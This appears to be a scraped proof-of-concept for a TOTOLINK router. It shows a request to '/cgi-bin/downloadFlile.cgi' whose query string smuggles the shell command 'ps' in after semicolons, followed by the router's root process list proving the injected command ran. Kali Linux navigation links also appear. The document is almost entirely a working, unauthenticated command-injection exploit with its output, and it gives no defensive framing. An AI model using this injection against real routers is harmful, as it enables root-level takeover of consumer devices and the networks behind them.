 192.168.0.1/cgi-bin/downloadFlile.cgi?;ps;
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
QUERY_STRING:
  PID USER       VSZ STAT COMMAND
    1 root       996 S    init
    2 root         0 SW<  [kthreadd]
    3 root         0 SW<  [ksoftirqd/0]
    4 root         0 SW<  [events/0]
    5 root         0 SW<  [khelper]
    8 root         0 SW<  [async/mgr]
   48 root         0 SW<  [kblockd/0]
   68 root         0 SW   [pdflush]
   69 root         0 SW<  [kswapd0]
  619 root         0 SW<  [mtdblockd]
  660 root         0 SWN  [jffs2_gcd_mtd2]
 1123 root      1032 S    cs_broker -c /etc/mosquitto.conf
 1130 root      2616 S    cste_sub -h 127.0.0.1 -t totolink/router/#
 1155 root      3072 R    lighttpd -f /lighttp/lighttpd.conf -m /lighttp/lib/
 1346 root      1004 S    -sh
22594 root      1264 S    pppd
22601 root       628 S    udhcpd /var/udhcpd.conf
22608 root       756 R    /web_cste/cgi-bin/downloadFlile.cgi
22609 root       996 R    sh -c echo QUERY_STRING:;ps; >/tmp/download
22610 root       996 R    ps
25585 root       584 S    iapp br0 wlan0
25593 root       936 S    wscd -start -c /var/wsc-wlan0.conf -w wlan0 -fi /var/
25596 root       604 S    iwcontrol wlan0
25830 root       884 S    ppp_inet -t 3 -c 0 -x
25840 root      1168 S    dnsmasq
25845 root       704 S    lld2d br0
25849 root       584 S    reload -k /var/wlsch.conf
25874 root       124 S    fwd
25878 root       992 S    timelycheck